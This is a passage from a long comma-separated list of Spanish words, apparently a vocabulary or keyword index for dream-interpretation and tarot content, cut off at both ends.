tros","mantuvieron","materias","misteriosos","practican","recogieron","runas","runes","sacudir","saltos","sentimos","agotando","animarlo","asegure","cambiarse","clasifica","debilitado","dolencias","enriquecimiento","escrita","expresiva","innecesariamente","lesionado","menstrual","notadas","ocasional","olvidarán","perseguirlo","presentaba","rescate","sacrificar","salvarse","sanitaria","tampón","toalla","transfusión","aroma","conocen","florece","florecientes","fragante","jazmín","limbo","modernas","nocturna","olido","plantado","purificador","purificando","simplificación","solanáceas","terminando","abrirte","amantes","comprometas","coqueteó","cruel","despide","enamoramiento","flechazo","gritas","gritó","huyó","idealizar","preocupándote","seducido","descuidarlos","dictar","ejército","empeore","explosión","explota","explotaba","mejoramiento","pisé","rendido","terrestres","ajedrez","apostó","atormentado","backgammon","bolos","comportan","damas","deportistas","desilusiones","implementos","inmoralidad","juegue","jugadores","jugados","jugarlo","lanzamiento","olímpicos","participa","participó","partida","póquer","realizadas","residencial","teórico","amenazan","aprovechan","aterradores","creas","custodia","defendió","encargarte","exigir","fundamentados","gravemente","hiperactiva","jodan","merecías","recreación","sádica","sobreviviste","suelto","suponiendo","violando","violaste","violó","visceral","ahorre","aportes","arrastrados","burlas","castillos","desperdicio","dunas","duración","ecuación","enojará","enseñarnos","entierres","envejecimiento","esparces","eterno","extra","fundamentos","gastes","hipócrita","ilusorio","impermanencia","impermanente","influenciarlo","inutilidad","mojada","obstaculizan","playas","propensos","sand","socavando","temporalidad","traje","basaron","coches","defectuosas","destrozado","diciéndote","escapada","reconstruir","sólidos","aplicable","cabaña","convivan","desordenada","glotonería","inevitablemente","ladrillos","paja","pajita","presentarán","queso","atravesarás","colgada","desapegarse","empujarán","enfermas","gas","terminarás","confirmarán","empoderados","empujan","indefensa","levantado","levantas","percibimos","relacionan","ruedas","acostada","alineadas","apegos","arrugadas","chinches","confinada","controversias","decorativa","descansarás","deshecha","desordenadas","destruida","encantado","enfado","explicarle","extranjera","lejanos","manta","monetariamente","negociación","ofenda","pizca","promesa","visitada","enamoras","íntimos","conquista","descontinúa","dirigida","espada","espadas","especialista","filo","golpeaste","indirecta","mostrándote","mutilando","presume","reevalúa","retribución","retribuir","revisada","usarse","corteja","gay","genial","gobernante","idealismo","jefa","músico","prince","príncipe","promovida","reconexión","regencia","reverenciado","salvadora","seguidores","tirano","apoya","cagado","diera","entrante","ermitaño","hacías","incontrolados","influyendo","manejado","pudieron","tratados","enfrentamiento","establecerte","trono","usurpador","usurpar","ancianas","atrapen","madurando","manejarse","rebelde","representarán","actores","afortunadas","cancela","ensombrecido","enterarse","indisponibilidad","monedas","mostrará","mostró","reirás","sirvientes","sorteo","abordando","asentado","enfrentaba","rastrear","solía","taxi","afilar","afilas","comentario","conectan","cortantes","dañinos","dejadas","desafiladas","frases","generará","huellas","idiomáticas","inmoderados","lengua","mordaz","nitidez","quebrantadores","quirúrgicas","varones","volverán","animaste","contactarse","educadas","olviden","reconcilia","respetadas","resuelven","angers","apasionante","ardiente","biológica","colectiva","curativo","distrae","enojadas","felpa","gafas","heredamos","hogareño","imposibles","notados","rabillo","reavivamiento","reprime","sonrojado","combinar","envidiosa","librarte","orgánicos","quitarte","reconciliaciones","tiburón","tiburones","tratará","bloque","conformando","cruz","diferenciarán","grabar","imposibilidad","imprimir","maleable","multiplicará","adopte","asunción","basas","casualidad","decididas","dobles","implicas","inseguros","lanza","lanzas","providencial","sacas","arquetípico","conflictivas","confusos","divertiste","evaluaciones","incorrectas","interponen","madurado","mezclar","orientarse","abandonas","acertadas","adore","aeronaves","ángel","angustiosas","apagándose","aproximación","baliza","confirma","decidiendo","emite","faro","iluminarán","intuitiva","manejará","reveses","señalización","torre","transmisor","tremendamente","ubicado","agarrar","agujas","controlarlo","cuestionan","esvástica","montarla","nazis","pentagrama","quienquiera","activen","alarmas","almeja","avanzan","bocadillo","cangrejo","cangrejos","gruñón","influenciados","malhumorado","moviéndose","moviéndote","pellizcado","perseguía","recta","regente","aprobación","decisivos","deprimente","dignas","elevar","lean","librería","limitarse","socializando","suicidas","dedicarlo","ejerciendo","elevadas","extraordinarias","recuperarlo","abusiva","antítesis","aprendió","arrebatadas","catastrófica","controlarla","divulgación","examinarse","infligió","inundación","mentalidades","repetitivo","sobreviviente","sobrevivientes","victimología","aditiva","desarrollan","entristece","filtran","fortalece","inapropiadas","inducir","inmorales","pertenecemos","recapacitado","reinos","satisfactorio","sepas","superado","tentador","tienta","transmiten","vivimos","acera","deambular","despejados","regodeas","aclaraciones","acondicionado","air","apoyarte","asegures","aurora","dividida","equilibrado","forzados","fundamental","gurú","inflado","israel","melodía","olía","oxígeno","placa","regardie","sofocante","soplar","soprano","tenor","turbulencias","volaste","amará","anchas","apurado","barres","dependes","deslizas","doradas","largas","trama","tramo","airadamente","cometiste","digestivos","enamorarte","enoja","enojar","enojas","examina","impidiéndote","leerse","negarse","opuestos","productiva","representó","traspaso","advertencias","artístico","aturdido","corral","correspondido","criado","deliberadamente","despertarte","devuelve","falsedades","gallinas","gallinero","gallo","gallos","ignoras","impreso","intenten","lastimarás","llegas","mentirte","repiten","venda","devolviendo","obtendrán","prestada","provocaron","sentimental","vestir","aceptaciones","desempleados","desempleo","examinas","adversa","alertando","anuncie","aparecieron","compraras","crecen","desarraigado","exponerle","falo","fantasea","hongo","inquistive","mágicos","plantarse","prosperan","psicodélicos","recogió","regalaron","seamos","seta","setas","tonta","variedades","venenosos","versátiles","ajustados","apropiados","arrojar","beneficiosos","cambiándose","cambiándote","decisivas","dejemos","deshechos","ecológicas","inmovilicen","manchados","notable","pantalón","perciban","poniéndose","prendas","sorprendida","ubicarse","absurda","atraparte","carcelarios","complete","convicto","dispuesta","encarcela","enredar","exageración","inserte","meterse","absorbente","aclare","dedicadas","dedicamos","desbordó","desgastado","estableciéndose","firma","fluvial","incidente","invertido","jubiloso","limpiará","plana","realizados","referirá","sediento","sensata","abarrote","abra","abuchean","aplauden","aplaudido","aplaudidos","aplaudieron","criticados","criticaron","eche","falten","fijación","florecimiento","gritos","inflexión","invaluable","percibirán","reconociendo","retratado","shows","transmitirle","vino","agarrarlo","aprovecharás","compensaciones","cortaste","dedo","exigen","índice","índices","solías","toque","cubitos","derretidos","derretir","desaparecido","enfriar","enfriarse","estimulantes","temperamental","terminan","calmas","confrontado","incoherencia","incoherente","perjudicado","adelantarse","agotar","curva","defiendes","desconectó","detuvo","enfrentó","fortalecedor","fortaleza","grosero","horda","mostrarán","muro","necesitaría","negrita","ofreciéndole","protegiéndolo","protegiste","relatividad","sepan","vinculación","caballeroso","confiarle","consisten","discutiremos","disipará","elevará","empujó","gala","incluirlo","masa","medieval","pateado","patear","privarlo","rebotado","rebotar","respetarlos","simetría","conseguí","finalización","introducción","introducirse","justificación","parcial","sobreabundancia","transiciones","anónimas","antipáticas","atrocidad","cotilleando","dispuestas","echaba","entumecimiento","espanto","espuma","gruñidos","huirás","ladridos","liberará","partidario","perros","persigue","rabioso","rabiosos","superarán","traicionar","valdrán","amistosos","atenderlo","blancanieves","brotar","brutales","decepcione","déjelos","descúbrelo","desequilibrio","empequeñecido","empequeñecidos","enanos","gigantes","hadas","lastiman","leyendas","lindos","nórdicos","pequeñez","personita","picardía","pigmeo","pigmeos","primitivas","reían","reportará","representadas","superioridad","amenazar","boa","constrictor","detenga","edén","existido","incontrolada","instintiva","oprimida","precipitarse","señalando","tormentosos","abran","caracteriza","confíes","conversando","estadista","estatal","recordatorios","sumergida","apasiona","asesor","aventurera","basados","contemplas","embarcarse","emprenderá","enamorada","inconstancia","incorpóralo","inmediatos","marinero","marineros","riesgoso","romanticismo","atenderlos","impactos","pesan","pliegue","sobrecargando","truck","401k","acumular","esconderlas","excepción","extraviar","interesaría","reliquia","rodeados","rubí","rubíes","considerarla","exhalar","golondrina","referimos","tímida","tragarnos","acaricia","amistosa","aseo","caniche","caniches","cauto","celosas","comandos","coopera","criador","entrena","habitualmente","interactuando","intercambiar","intercambio","ladrando","ladrándote","mantenimiento","nerviosas","nerviosos","noten","pagado","participativa","planificada","ramificarte","reconocidas","territoriales","torcido","comunicó","debía","distraerse","escuchados","foro","inepto","maligna","moviéndolo","ouija","reconfortado","sucintamente","tablero","tableros","transitorios","bella","besado","besando","chismorrear","cuento","despertó","durmiente","ignorante","madrina","provenir","anímate","anomalías","corrigiendo","crueles","declaración","descuidan","discursos","dolorida","examinen","hostil","insatisfechos","molestaron","perturbadora","relucir","servirle","acabando","analice","caótico","celulares","computadoras","comunicador","contradicción","cuelas","delictiva","derriba","figurativo","hilera","juzgados","muros","pertenecía","pertenecías","portátiles","portones","rasgado","subí","vaga","vivías","asfixia","castigarte","castigues","comunicativos","griego","maloliente","radica","respirando","secretamente","acelerando","amorosas","automotivación","bicicletas","caerse","determinará","entrenar","estática","funcional","relajante","requeridos","volviste","abiertamente","asientos","ayudaras","béisbol","coliseo","competitivos","concierto","definiciones","embarazosos","emplea","escalonados","esférico","estadio","estadios","jugaba","juzgas","materializan","pidieron","razonablemente","rock","apoyaste","autoconflicto","aventurarse","dentales","equiparse","fracasado","identidades","meticuloso","optó","palillo","quisquilloso","regocijarse","reírse","visitan","agotada","aplicaron","borroso","cifra","colorido","comprometerte","cubrió","cuiden","efectivamente","inexistente","normalidad","quitara","subjetiva","vendada","vendaje","vendajes","vendas","abordas","adjuntos","archivos","fallecidos","materialista","refiérase","absorber","antojos","aportar","arruinados","asemejan","asociaban","budines","cenas","delicado","extrovertido","frutas","galletas","gratificarse","griegos","hornea","horneado","horneamos","horneando","individualmente","ingiriendo","íntimas","llamará","melocotones","morimos","organizaste","pan","panadería","panes","plátanos","predicamento","preparaste","priva","recomendación","repostería","simbolice","sociables","tarta","aplasta","aplastarse","arrojada","cometa","cometas","competitivas","critique","elevándose","lanzada","verlo","voladoras","vuelan","actriz","andrajosa","consumimos","dorado","mensajera","negociando","calmante","casan","novio","reflexionas","resisten","abrupta","destello","disfrutado","escandalizar","escenas","furiosas","interpreta","jugada","lidias","planificándolo","subestimación","subestimado","trueno","truenos","abrumador","avaricia","bruta","chismorrea","cucharas","derretida","derritiéndose","desarrollará","disminución","esperados","exageres","fortalecimiento","gaste","lingotes","llevarás","medalla","moneda","nacieron","oscurece","oscurecida","pendientes","plateada","plateado","plateados","ponderando","traerte","trascendente","vinculada","abadesa","abusar","alegro","amables","apuntará","atendidos","convento","cooperativo","dadas","demostrarán","enseña","entregándose","habíamos","haríamos","jurado","jurar","monja","nun","pacíficas","parezcan","rato","reuniéndose","señalaría","sonriendo","terminamos","adaptadas","apareciendo","editorial","expositor","extendidos","mantenga","perplejo","pretende","revista","revistas","afortunada","chillando","chismee","complicadas","continuará","correrá","cotillee","cresta","cruzarte","delgada","devoradas","empollando","europea","faisán","goldline","grano","interrupción","obligarte","opuestas","pasto","ponedoras","regeneración","relajarán","soleados","sujetar","sujetarle","tardará","conversar","cultivado","defienda","desafiarte","espero","estúpido","gestionado","luto","dañe","deforma","impedirá","recojan","anunciar","árida","cultivable","desagradablemente","explicado","inundadas","malicia","mienta","montículo","rumbo","acumularse","adiciones","ardor","autoabsorción","bellezas","decorativas","desbordamiento","desbordando","efusión","exótica","flujo","franqueza","instalar","instalaste","instaló","integradas","narcisismo","refrescarse","reinando","revitaliza","saciado","salpica","salpicarse","salpicé","seca","surgimiento","utilitarias","validación","vigorizado","visitaste","avivado","capturado","capturados","desalentador","estupefacto","exaltado","gremio","indicado","peces","pesca","pescados","pez","psyched","red","reflejarán","satisfecha","zimología","almohada","arrancadas","arrancan","arrastradas","cambiante","enfrentarlos","entiendo","imprescindible","inscríbase","logremos","mencionamos","pluma","posea","prestaría","recopile","sabios","seremos","vuelen","inconstante","viudez","buscamos","confunde","dirá","indigno","preguntado","revelando","ajena","bailado","bailaran","bailó","bromeado","coordinado","despreocupada","fija","florezca","happy","heterosexual","mortificado","panorama","torpe","tropezar","vals","waltz","almacena","apilar","construcciones","escaseces","fabricación","fabricar","granjero","pilas","rompible","alivian","apoyando","apoyarse","apoye","aprueban","arreglarlo","cojeando","dañadas","dependa","dependan","desecharse","destinadas","destruidas","destruiste","digna","expresado","formarse","magullado","muletas","paralelo","patético","protésica","respaldar","resultaron","soportado","superarlo","tobillo","visiblemente","agrandarse","camisa","cliente","conciso","déjame","diseña","embaucador","exactitud","métrica","midiendo","personalizada","presione","reparadas","reparan","sacará","sastre","acercara","asigne","denotará","despidiendo","estructurados","postularse","postuló","prístina","salieran","afectarlas","caerás","encantando","estafarán","vigile","acelera","animaciones","broma","bromeando","bromear","burlar","burlarías","burlarse","café","combinan","contenerse","cordial","demoras","directas","formados","fusionan","imaginaciones","inclinado","indirectas","provocando","ricas","teaser","traumáticamente","venganza","alejadas","culinarios","decorativos","extienden","forman","hierbas","impartir","integral","obsequio","plantan","prado","proporcionada","protectores","púrpura","retraído","trataba","violeta","violetas","viví","afectos","deberá","empoderar","escucharlos","majestuosamente","malcriado","todopoderoso","toneladas","apoderando","astillados","astillando","atractivos","caídos","dentadura","desmoronan","desmoronen","encaminar","escupiendo","incompetencia","partiendo","postiza","pudriendo","sacándote","saquen","apetece","bajes","cambiarán","confieses","conseguirás","cuides","derribes","estando","gritándote","hiervan","inspire","irte","reabastecido","reposición","vaticano","alguaciles","bata","deprimentes","embarazosas","equitativa","extraerle","judiciales","prevención","abrumadores","adoptado","afilados","ahogo","alarmarte","anglosajona","animará","atormenta","colchón","contemporáneo","cristianismo","demoníacas","denunciaron","deprimida","describiría","destructor","eclesiásticos","espectro","especulación","informan","invasión","longitud","maestras","mara","marc","medievales","minando","onda","originalmente","podías","sánscritas","abatido","acosador","acosar","criamos","dinosaurios","gángsters","imponernos","intimidado","intimidados","matón","monstruos","prepúberes","correcciones","hermanastro","pedirte","porta","portando","riñas","serena","subdesarrollada","brothers","conquiste","despreciada","duck","elijas","evidencia","exagerado","formando","furia","halo","hunt","infierno","jugaras","man","mario","obsession","pac","plaga","purgado","sega","versus","abriéndote","idealizando","mudó","representándote","carrie","chico","coronado","envejeciendo","graduación","incluirán","indecoroso","night","prom","testamento","viéndose","aceptarlo","apegados","automovilístico","controlamos","controlando","inmóvil","ocurrió","recomendar","volante","atraerlo","atrajeron","autodestrucción","bocina","cepillándote","comprendas","cuerno","cuernos","desarrollada","frigidez","generarle","hembras","inquietante","juramento","legendarias","lluvias","mitológica","ninfas","sirena","tentadoras","tentarte","terminaba","visitará","cobarde","comporta","duerma","ejerce","esclavo","esqueleto","fractura","imparte","indefensos","intimida","quedarte","tiraniza","amando","atrasado","experta","llora","ríe","engordado","engordar","retrospectiva","abortos","asesinan","cometen","desamparado","diablos","embarazadas","empezado","enfrentan","espontáneos","extravagantes","figurativa","incorporación","liberadas","literales","necesitado","procesará","recupera","reportan","socio","combatir","contener","discutió","discutir","abstracta","aceptaron","calificaciones","desempeñaste","discutida","discutidos","educado","equivalente","explorados","impartió","inherentemente","inscribirse","inscrito","pagarse","planear","recopilar","sistemas","vulnerables","actúen","cortejándote","decisiva","evitarlos","identificables","invaden","persiguiéndote","pretendientes","secuestran","ajustado","borda","bordadas","bordado","bordados","bordando","bordar","bordaste","calculador","cuidador","déjelo","demostraba","docenas","estresa","excepcionalmente","honrarán","impresionantes","maestra","mantas","meticulosidad","reflejado","reflejará","seda","surja","unicidad","utilitaria","utilitario","utilitarismo","acariciada","afeita","arreglada","barbudo","barbudos","bigote","despeinada","enfermizo","lavaste","molestarán","oculte","prematuramente","pruebe","recortando","rubia","veía","acumularás","admisión","anticipados","aplazamientos","arca","avergonzada","desagrado","descuidados","ensombrecerla","esmerados","estorbo","fenomenal","financista","frívolos","gracia","herirás","honestas","insinuará","intrigante","jugará","leyenda","literatos","llamamientos","llenaran","melena","merecido","monta","montas","noé","patea","perderán","propicio","recortar","reservas","satisfechos","telégrafo","tratada","unicornio","unicornios","velarán","condecorado","embellecerlo","embellecido","equivocará","humildemente","invitar","pintadas","redecora","redecorado","redecorarlas","soldado","tapicería","aplastada","arreglará","arruinarse","especulaciones","extrañando","negocia","negocias","séquito","sobrecargar","usurero","usureros","agravado","arrastrar","autoaceptación","comértelo","culparla","figurativamente","frigorífico","infracción","maletero","mudando","pesaba","relájese","rencor","saqué","silenciado","transgresiones","antídoto","antivirus","carecen","causas","cogiste","contagiar","contagiarla","contraigan","extendiendo","hardware","infectada","mrsa","población","tecnología","terminaste","transmita","transmitida","transmitiendo","transmitirse","virales","virus","zombismo","aderezos","chispas","complaciendo","cookie","cookies","gusten","horneadas","señalará","avisarle","defectuoso","disparan","hallazgos","insinúa","lleves","rodeándolo","aflojando","arrugado","bloqueadas","cediendo","doler","enconada","encubres","encubrimiento","esconden","lío","negó","pintarla","pintarlo","reemplazas","reprimirte","uniendo","wallpaper","feto","vinculando","adorables","agricultores","apelará","asado","balido","callejero","castas","chuletas","comunicas","cosechas","descarriadas","desolación","devoran","generosas","inconsistencias","inhumano","insinuantes","lamentará","lobos","madres","manipular","mercenario","pariendo","partos","pastor","pastos","presagiando","prodiga","proyectistas","repercutirá","retozando","sufrirán","unificación","usurpados","vellón","villanos","admitió","apologético","confesaste","corporación","corromperlos","corrompió","corrompirse","corrupción","corrupta","corrupto","denunciaste","descriptivo","desesperadamente","disculpaste","disculpó","malévolo","mentido","mintió","moralidad","moralmente","participaste","percibidos","pertenecer","policial","político","solucionarlo","sospechar","águilas","arriesgado","audaz","calva","dimensiones","dual","enjauladas","fantásticas","hebreos","majestad","preséntate","previsible","reconsiderarlo","regularmente","ansias","corteza","instancias","núcleo","nutrirá","sobrepasarlo","visualicé","aventurarte","empacada","llenan","maletas","preciosa","soplo","vayamos","distancias","fracasarán","observada","trabajadoras","anteponer","apreciadas","beneficencia","cocí","cocinado","cocinaste","cociné","cocinero","cocinó","consolamos","incomible","notan","nutrimos","nutritiva","nutritivo","postre","suyas","tranquilizarse","voluntario","administra","alistair","astas","cabras","caprichosa","crowley","define","delgadas","diciéndole","domesticadas","formidable","incorrectamente","lecheras","provocación","saltarina","abordan","calcula","calculadas","calculado","calculadora","calculadoras","calculados","calculé","costo","cuidadosa","estadístico","éticos","explicara","matemático","minuciosamente","pidiéndole","salario","aborda","cabina","canales","charlar","confiará","impedido","medite","profecías","rectificar","vinculado","abeja","abejas","acomodada","afectada","agilidad","agradecidos","alcanzó","apoderarán","ardilla","arraigará","arreglas","arreglaste","arrepientes","aterradoras","atrapan","bate","boscosa","cacería","capacitar","capturas","categorizan","centrarán","cobrado","completes","conejo","cotidiano","decepcionarse","delincuentes","discutirse","empañado","empujarte","enjambre","escondida","escribieron","estribos","estrictos","extiende","ganarías","hincapié","inaceptables","inadecuados","involucrando","juzgarse","liebre","maldiciendo","masiva","medites","moscas","murciélago","negado","ofendan","omiten","perderlo","perseguían","perseguidos","perseguirte","persiga","persiguiéndolo","person","preprogramadas","prestaste","psicólogos","reproducciones","retrasará","ríes","riesgosas","seguidor","siguiéndote","valer","vampiro","vencerás","visualizarla","zombi","zombie","zumban","administración","allanará","borla","burlarte","fabricante","hinchadas","interpretarlos","maligno","promete","seguirse","talla","agresor","anotando","apuro","balas","entregándote","francotirador","frustrará","infligir","lastimes","parecerle","pidiéndote","reaparecer","responsabilizas","sacudido","vengarte","acumulados","acumulen","atenuar","bóveda","doblados","encorvada","exploten","liberados","limpien","limpies","aprecio","compensación","cuerpos","delgado","enloquecer","exagerada","gordo","llagas","manifestadas","ocasionales","respiro","sanguijuelas","trascendencia","aprehensión","arrojó","autodestructiva","camarilla","cargados","chapoteo","dañina","desahogar","dirigidas","embotelladas","explote","globos","lanzado","malabarismo","malabarismos","minimizan","posterior","puerilidad","salpique","salpiquen","sinceras","ambulancia","asfixiando","coacción","comieran","protegernos","tragando","traumatizado","alterar","arcanos","baraja","caracterizan","copas","cruciales","​​de","explora","involucrarse","lecturas","llaman","modificar","palo","palos","pentáculos","vocacional","bonitas","cosmos","influya","iniciático","íntimamente","mundanería","oak","proporcionó","roble","solicitudes","solidez","tablas","tocarlo","tree","acordado","aprobados","aumentan","bonificación","desilusionarán","desperdicias","disminuyen","embriagado","gastarlo","ingratitud","ingreso","limosna","marearás","merecen","pagan","absorbiéndolo","consistente","crezcas","desintegración","durarán","empeorarla","generaciones","insustituibles","mandíbula","masticar","menospreciar","obligatorio","planeó","recordemos","represente","romperle","sanan","superas","vivamos","avestruces","avestruz","constructivos","enfrenten","enterrando","enterraste","optan","pisciana","recogiste","sueltas","unificadora","versos","volverían","despegado","ecografía","embrión","enlazando","germen","inhibición","morirá","mutilado","nace","omitir","principiante","sobrevivirá","exponencialmente","meditando","octavas","organo","permitiéndoles","profesionalmente","reclusión","reproduciendo","serenata","tonos","torpeza","anticipadamente","bendecida","codiciando","concede","consorte","departamento","encendió","fuegos","gratuita","obedeció","pude","respondidos","solidificación","venus","vestal","aclarado","agita","apreciarse","comprenderse","conservar","impuros","lagos","monitoreas","pescas","primaveral","asesinada","daña","deshace","interpongan","matándolas","matarlas","tornas","agarre","deban","definidos","desmembramiento","establecidas","interrupciones","maximizó","medición","mides","pulgar","reconsiderarse","revisarlo","serle","alter","alterado","alters","comunícate","monaguillo","aguardiente","brandy","emborrachado","gustavus","hindman","indisposición","innato","intoxicación","miller","modales","calavera","calaveras","cráneo","cráneos","geográfica","incompleto","matado","orlando","pirata","regresando","albedrío","barata","copia","enfocándose","falsificación","muñeca","reemplazado","relojes","rolex","sustituido","elevarse","flo","gaviota","gaviotas","tía","aliens","controlen","establecimiento","imprevistos","intrusivo","jehová","llamaron","mete","mormones","recibidos","secuestraron","testigos","visitados","visitantes","acompañan","atacarlos","convenza","eyed","parche","tácticas","tuerto","amish","basada","corrija","cuáquero","cuáqueros","enmendable","excedido","juntando","presentarse","recibirlos","señor","unida","acércate","alarde","carismático","caritativos","complacerlos","conociéramos","cuidas","dedicas","donaciones","donar","eclipsar","equitativo","informarles","intencionado","periódico","portada","solemos","temido","titular","trabajaron","aburrirse","cobran","deprimió","elixir","embarcaste","enriquezca","frustrarse","ingirió","invirtiendo","regalando","remitente","respiran","rindió","terso","vanguardia","viera","acercamiento","acerque","asociaron","ayudándole","footprints","huella","impidió","realidades","sustenta","viajen","buscarás","compañera","convincentemente","definirse","dependerás","desvelarlas","optimistas","osito","peluche","pertenezca","recibirlo","sexos","teddy","capeamos","corres","desafortunada","desencadenará","destrozan","eléctricas","emprenda","estrellan","exploración","inicia","pasatiempos","superarse","templado","tormentas","tormentosa","violentas","vórtice","colaboradores","complejidad","destacada","espiando","fijarse","minimizar","sonriente","susto","deliciosos","esponjoso","horno","noviazgo","panqueque","panqueques","próximamente","quemen","seco","wok","adieus","besos","despedida","despediste","despides","exiliará","gozo","interrumpa","reventada","viajará","anunciando","bendecidas","bendecirá","devastado","mirándote","mutuos","pedestal","recuéstate","remotamente","riéndote","agradezca","aguja","amortiguará","asistencia","brindando","cuidarlas","diagnóstico","enfermeras","estereotipado","generador","inyectando","nutridos","nutrirse","palmadita","pinchara","representativas","salubridad","temía","venas","vibración","abdomen","abdominal","apéndice","cirugía","gozar","retención","revise","síntoma","someta","sufriste","tengamos","transformar","usarlos","visitando","abandonadas","arquero","consolidada","cupido","decidas","deshazte","despertarás","estirado","flecha","flechas","invitará","lazo","terminen","tiro","apaga","apagado","asume","encendida","encendiste","enciendes","equipado","mostrándole","privación","terreno","veo","abrirle","aficiones","investigaciones","permiso","polvorienta","renovando","aproximadamente","arrugarse","definido","deseables","divida","doblado","eje","empieza","inerte","licenciada","lidia","petulante","rodear","segmentos","sesiones","suicida","veinticuatro","azulejo","baldosa","baldosas","concierne","corrompe","demuéstrales","desasosiego","dorados","escucharse","extravagante","irónicamente","listas","losas","magnífico","marcado","mosaico","mosaicos","neutral","niegan","participan","participará","promoverán","tejedor","agente","criada","destinado","doncella","forzada","impecable","interfiera","mucama","otorga","sirvienta","conectando","curativa","huérfano","huérfanos","ilustrando","indispuesto","introspección","orfanato","permitirle","reclamar","simbolizara","sostenerte","vagabundo","acaricie","autocastigo","criaste","cruzarse","defensiva","enfureció","espín","funda","gentil","incurrirás","internamente","originales","podían","púas","puerco","puercoespín","puntiagudas","transitada","abordó","aferrarte","borato","brincas","campanillas","consultas","data","encontraron","exploradas","explorado","forestal","iluminador","imaginas","musgo","rival","vegetación","agarrando","asqueroso","atrajiste","autoconservación","caseras","conejos","conservarlas","constanza","crayones","decapado","dirigirlo","encurtido","encurtidos","encurtir","eneldo","escabeche","fetos","intervenir","lechón","metiendo","preparándote","reciclado","régimen","remojado","sidra","soltarlo","tinto","vencimiento","vinagre","vinagres","devastación","habiendo","motoras","paralización","relajemos","terrores","cautivo","confidenciales","incriminatoria","liberarás","ocultado","orinando","posponerlo","tacto","torturando","absuelto","agentes","alejar","arrestado","arrestar","arrestarlo","autoafirmación","autorizada","condicional","conservando","elación","flirtado","indulgente","junta","juzgaron","negociar","oficiales","policías","reglamentos","regulaciones","reprimen","reprimenda","restrinjas","reunió","tabúes","acondicionamiento","adversidades","amenacen","armónicas","ático","cabañas","complacido","corrí","demolida","fortunas","ileso","mirándolo","perece","puñaladas","reconocimientos","remenda","reparó","saciar","acudan","adicta","conseguiste","dejarle","drogadicto","líneas","robaste","sobriedad","volteando","yonqui","agotamiento","cornisa","cruzarla","dolorido","estrechas","incorporan","llamarla","preocúpate","repisas","resiliencia","afronta","amarillos","analistas","bosques","calm","campiña","canal","centavos","considérate","desértico","espantosos","espectacular","fields","garden","habría","llano","montañas","nubladas","onduladas","safari","strange","water","woods","aconsejando","asustará","corten","arruinada","audición","bomba","catastróficas","censura","cohete","consume","derribado","destrozando","detonar","empañará","erupción","expanden","explosiones","gases","lesionados","maliciosos","oídos","producen","relojería","severidad","socavarán","temperaturas","verla","volcán","300","alfabeto","alquimia","alquimista","alquimistas","asienta","astrología","asutralia","atómico","bronce","centavo","centrémonos","charaka","corrosión","desarrollarás","escritos","estatura","filósofo","galvanizado","gitana","goteando","lana","latón","letargo","lucharon","maldiciones","metálico","numéricos","óxido","paracelso","perfeccionista","quemaban","químico","recubrimiento","redundante","requirió","samhita","testosterona","textos","torne","zag","zig","niebla","nube","oscurecido","parcialmente","tambaleándose","abordada","cartel","coincide","confused","desaparecer","desaparecidos","devolverlo","famosos","hopeful","lost","molde","reunirlo","advertido","advertirá","bing","chismeando","detendrán","empezarán","exige","repetitividad","acantilado","aterrizando","aterrizas","conduzca","consolarse","desproporcionado","dolía","dormidas","enamorando","enamorarse","enfocadas","envolviéndolos","espasmo","hipnológico","pararte","poniéndolas","precipicio","prepotente","retirarte","sumergiendo","visualizado","abarrotada","abarrotado","apatía","boleto","chocar","ciegamente","correspondida","cuotas","descarrilamiento","deslice","desolado","destinos","dilación","estrellarse","idoneidad","impulsada","ingeniero","interpretada","metódico","monótono","operamos","postergado","retrasa","subterráneas","subterráneos","subway","tarifa","terminal","trenes","túneles","alumno","autoconfirmación","ctrl","deshabilitar","favorecerás","gophoto","habilitar","igualitarismo","monotonía","raros","rige","uniformes","visten","vistes","abarcado","acariciado","agallas","aplastarte","arrastrado","autorreflexión","balanceó","boyante","canoa","cascada","cascadas","cayera","columpiarse","conflictiva","dejan","desafiar","desdén","disonancia","distracciones","enredadera","envolviéndolo","erosionado","fervor","persistir","rescatan","rescatar","rescató","subyacente","sumergido","torrente","vertical","viajan","viajas","viajó","vid","waterfall","caluroso","fruto","veraniega","armonioso","cantado","cantan","cantantes","cuarteto","inherente","pragmáticas","resistirse","automático","completaste","cruzas","cruzaste","destartalado","determinante","estableces","minucioso","sabrás","temías","valió","admitido","aniquilación","apartado","decepcionarlo","demostrará","desperdiciarse","dineros","emocionarse","enoje","ingresado","inhibiciones","manicomio","narcóticos","palizas","pensada","planifique","​​por","prohíben","suponer","aisladas","atan","atemorizado","conmovido","creyeron","crucificado","crucificaron","demuestre","gubernamentales","intentaste","jesucristo","líderes","mirarte","perdonada","políticas","practicado","recrear","regiones","representen","revelaciones","sectas","sociedades","1789","aborigen","aborígenes","australia","australianos","dispararte","emplearse","enfrentaría","filosofía","indígena","inglés","lenguas","nativo","recolector","xvii","desagüe","expresemos","folklore","grita","irreprochable","nacido","preocupen","resguardada","derramando","enfriando","funcionaba","funcionó","integrar","tardarán","demostración","dramatizado","aconsejar","confirmación","entretuve","escepticismo","escéptico","existirá","fascinante","intrínsecos","lea","leyó","palmas","superstición","alimentarios","aparentes","cambiarla","dale","demacrado","escriben","espejos","genéricos","grité","medianoche","miraba","mirará","mirarse","quedamos","refranes","retorcida","vapor","verías","aplicamos","compartida","confían","confidencial","construida","creerle","cultural","curiosidades","desarrolladas","deshacemos","elegirlo","fideicomisos","naturalezas","picazón","apoyas","certificados","destacando","evaluara","falsificado","inadvertido","merecía","otorgó","posees","premiado","regalaste","rehuye","talentosa","apareamiento","bailamos","break","discoteca","gimnasia","halagadora","hip","hop","natación","patinaje","sincronizada","sugiera","colocaron","coronados","coronas","decepcionadas","definitivo","descarta","donante","guirnalda","gustaba","laurel","mejorado","palmada","reconocen","tiara","creció","instintivos","levantan","pueblos","rizada","tupida","carpintero","picoteo","aplíquelo","asombrosamente","asustes","clamando","clasifican","cobren","comunicativa","concentrarnos","conciernen","conocidas","deberíamos","enriquecedores","melancólicos","milagrosos","refrescantes","ricamente","rondar","anteojeras","anteojos","confundirte","estantería","8211","censurado","conjurar","constreñida","esplendor","intensificarán","trabajarán","viviste","apestoso","ayudes","brindándoles","infructuoso","jolly","prolongados","stolk","terrorífico","vuelo","alienación","aligerarte","asqueado","ayudarse","cuarentena","desconcertantes","desplazado","maliciosas","subconscientes","amaste","conquistas","olvidadas","acuestas","atribuye","calmen","conectándose","conectó","estacionando","estacionarse","estacionaste","nutrirte","reconfortada","transportabilidad","addams","cortesía","embrujada","embrujadas","fantasmas","incorporarse","indebida","telarañas","vampiros","cultivados","dejarles","existía","fiscal","heredar","heredó","ilimitad